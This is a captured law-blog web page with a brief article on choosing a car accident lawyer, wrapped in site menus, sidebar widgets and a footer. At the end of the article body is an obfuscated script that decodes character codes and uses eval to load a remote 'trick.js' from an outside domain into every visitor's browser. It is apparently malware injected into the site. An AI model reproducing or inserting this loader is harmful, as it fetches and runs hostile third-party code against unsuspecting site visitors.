	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4215" class="post-4215 post type-post status-publish format-standard hentry category-personal-injury no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Good Qualities You Must Look For in an Auto Accident Lawyer</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-10T08:39:10+07:00">10/11/2022</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;">A car accident is an uncertain event. But if you have been injured in a car accident that is caused due to the recklessness of another driver, then it is even more unfortunate and you are bound to feel angry and upset. But what is done is done. Now, all you can do is seek rightful compensation for the economic damages caused, the pain and suffering, and the cost of the medical treatment. However, to save yourself from the tactics of insurance companies and win your compensation, you must hire a seasoned car accident attorney.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://i.ibb.co/8cpnbq2/5.jpg" /></p>
<p style="text-align: justify;">Good qualities you must look for in a <a href="https://www.personalinjurylawyerslosangeles.com/sacramento/">Sacramento car accident lawyer</a>:</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><b>Excellent communication skills:</b> Effective communication skills is a must in all personal injury cases like car accidents. There is a long legal process involved in claiming compensation. That also involves communicating with the insurance company and the at-fault party’s lawyer too. A lawyer with good communication skills will be able to maintain good terms with other lawyers and the insurance company too, which will lead to a faster and smoother recovery process.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><b>Successful record</b>: A successful professional record is a prerequisite when looking for a car accident lawyer. A good success rate means the lawyer knows the in and out of the legal system and how to negotiate the best way to help you win maximum compensation. They know how to deal with insurance companies and what winning strategy to use.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><b>Availability</b>: A good lawyer will always be available for their clients. They must be available for all negotiations and mediation during the claim process. Not being available and sending an associate lawyer during such dealings can create a negative impact on the outcome of the case. They must always keep you updated about all the happenings in the case.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><b>Compassionate</b>: Car accident victims already go through a lot of trauma and emotional turmoil. Therefore, having a compassionate car accident lawyer really makes a difference. Working with a lawyer who is concerned for you and treats you with respect is very important as you have to spend a lot of time with them for your case.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Personal injury cases like car accidents are pretty complicated cases. However, a car accident attorney specializes in the field and has previously handled numerous similar cases. They know how to manage insurance companies and the other party’s lawyers. Such skills and expertise will help you win the maximum compensation, which you will use to recover all the damages and losses that you have suffered. Car accident lawyers are indeed a boon to society.</p>
<p style="text-align: justify;">
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/the-importance-of-choosing-the-right-personal-injury-lawyer.html" rel="prev"><span>Previous article</span> The Importance of Choosing the Right Personal Injury Lawyer</a></div><div class="nav-next"><a href="https://www.law-blogs.org/personal-damage-calculator.html" rel="next"><span>Next article</span> Personal Damage Calculator</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/amazons-disposable-staff.html">Amazon’s Disposable Staff</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
